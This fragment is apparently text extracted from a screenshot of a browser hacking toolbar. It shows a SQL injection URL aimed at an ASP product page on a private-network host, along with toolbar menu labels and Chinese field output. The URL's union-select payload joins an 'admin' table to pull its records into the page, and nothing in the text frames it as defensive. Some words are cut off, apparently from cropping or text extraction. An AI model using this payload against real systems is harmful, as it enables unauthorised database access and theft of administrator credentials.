 SQL XSS Encryption Encoding Other
ad URL
http://192.168.17.128/0/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as b on a.id=b.id) inner join admin as c on a.id=c.id)
plit URL
xecute
Enable Post data Enable Referrer
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
名称: 3
介绍: 250